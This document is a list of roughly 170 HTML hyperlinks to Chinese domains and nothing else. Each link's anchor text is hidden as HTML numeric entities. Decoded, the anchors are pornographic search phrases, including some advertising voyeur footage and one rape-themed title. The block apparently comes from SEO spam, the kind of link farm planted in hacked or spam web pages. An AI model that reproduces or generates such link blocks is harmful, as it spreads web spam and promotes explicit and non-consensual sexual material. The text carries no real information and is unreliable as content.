<a href="http://gybochang.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynqhy.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://owzu.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://egooo.com.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rong186.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zcshtech.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://gstzw.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sitefast.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happykj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongboy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://michan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://520mmm.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cghh.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;.</a>|
<a href="http://olsslo.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://sofiaart.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pazck.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6BDB;&#x7247;</a>|
<a href="http://27qn.cn" target="_blank">&#x7231;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://linontop.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ledft.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suntest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://usaft.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pd5.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://lillydale.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://semup.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://talog.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bajik.cn" target="_blank">&#x9999;&#x6E2F;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niemin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://massone.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://real-star.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x8272;</a>|
<a href="http://iiasaas55.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://fkpx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gzwow.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://xxcy17.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x516D;&#x533A;</a>|
<a href="http://peopledail.com.cn" target="_blank">av&#x5929;&#x5802;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://ab-online.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://semup.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunanruida.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huvo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dianxu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://jdzsw.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecxus.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jeepwrangler.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deshipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://h4515.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://hbyhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dandanwang88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://czsdth.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3dyinshua.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://fkqb.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yuanbaozl.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://zdcta.com.cn" target="_blank">&#x5348;&#x591C;av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://751588.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x6027;&#x8272;av&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://coaco.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcgqm.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://scjsjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://heiyingwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mm131.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://0561rtv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B32;&#x5973;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://wawaapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x6BDB;</a>|
<a href="http://otsm.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youyozi.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://pougai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://96xw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://66bot.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://heiyingwang.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://hdxmg.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tingew.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://doctornj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amocv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yoneng.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x8D85;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ahio.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mseyos.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iiasaas55.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://shoukuo.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x65E5;&#x672C;</a>|
<a href="http://51tyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://sekl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;av</a>|
<a href="http://nctynld.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c077.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://trigene.cn" target="_blank">&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://rubios.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x8D85;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdqytc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://guohubxg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hi83.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;</a>|
<a href="http://shengnenghb.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanxinxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://key-brand.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halo6.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://akadio.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dgpengyu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxcgwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://manken.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://goodopen.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://prevideo.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://sxgxjmrh.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://djzxj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjhxpump.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://szsdk.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cyjm168.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vrpark.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://wxkipor.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://krkted.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8272;&#x9875;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://ljoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebeijiejiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
